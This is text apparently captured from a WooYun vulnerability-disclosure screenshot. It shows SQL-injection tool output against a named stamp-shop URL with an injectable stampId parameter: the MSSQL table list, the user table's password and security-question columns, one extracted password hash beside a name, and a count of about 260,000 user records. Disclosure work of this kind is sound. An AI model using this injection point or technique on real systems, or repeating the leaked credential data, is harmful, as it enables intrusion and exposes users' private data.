 URL http://cpi.11185.cn/ypstamp/getYPStampInfoForOrder.html?stampId=YP2013-XKDZMM
Type String DB MSSQL KeyWord
Data
Table/Column Count
mall_gift
mall_order
mall_order_detail
mall_post
mall_product_stor...
mall_send_product
mall_user
user_id
password
name
birthday
sex
p_question
p_answer
STOPPED
mall_user_address
password name
3d4f2bf07dc1be38b20cd6e46949a1 地方个
Tables Columns All
Datas One by one 1=1 Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
0KB/S
0/6 of result is 2(0032)
Content is : 260401
Record count is : 260401
Record of 1/260401
Length is : 30
4/30 of result is 2(0032)
26万用户
www.wooyun.org